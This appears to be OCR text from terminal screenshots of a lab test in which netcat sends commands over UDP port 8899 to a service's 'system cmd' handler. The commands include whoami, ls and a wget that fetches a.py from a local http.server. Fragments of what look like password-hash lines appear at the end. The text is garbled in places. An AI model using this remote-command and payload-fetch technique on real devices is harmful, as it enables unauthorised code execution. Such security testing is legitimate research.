 File Edit View Search Terminal Help
], ret: 0xffffffff, errno[0], because[Success]
GetCmdResult,has no result
system cmd [whoami
], ret: 0xffffffff, errno[0], because[Success]
GetCmdResult,has no result
system cmd [whoami
], ret: 0xffffffff, errno[0], because[Success]
GetCmdResult,has no result
system cmd [whoami
], ret: 0xffffffff, errno[0], because[Success]
GetCmdResult,has no result
system cmd [ls
ami
], ret: 0xffffffff, errno[0], because[Success]
GetCmdResult,has no result
system cmd [whoami
], ret: 0xffffffff, errno[0], because[Success]
GetCmdResult,has no result
system cmd [wget http://127.0.0.1:8000/a.py
], ret: 0xffffffff, errno[0], because[Success]
GetCmdResult,has no result
system cmd [wget http://127.0.0.1:8000/a.py
], ret: 0xffffffff, errno[0], because[Success]
erminal Help
cat (192.168.0.1:31337)
netcat
nc -uvv 127.0.0.1 8899
File Edit View Search Terminal Help
➜ ~ nc -uvv 127.0.0.1 8899
ls
Connection to 127.0.0.1 8899 port [udp/*] succeeded!
������������������������xxxxls
����xxxxwhoami
����
����^C
➜ ~ nc -uvv 127.0.0.1 8899
Connection to 127.0.0.1 8899 port [udp/*] succeeded!
��������������������xxxxls
����xxxxwhoami
����xxxxwget http://127.0.0.1:8000/a.py
����xxxxwget http://127.0.0.1:8000/a.py
����
python3 -m http.server
File Edit View Search Terminal Help
➜ ~ ls
a.py Desktop Downloads miniconda3 Pictures Te
a.txt Documents fuzzing_xpdf Music Public to
➜ ~ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
UmvRFNAU/W098DTcwoqsQNfKNv9aP
9999:7:::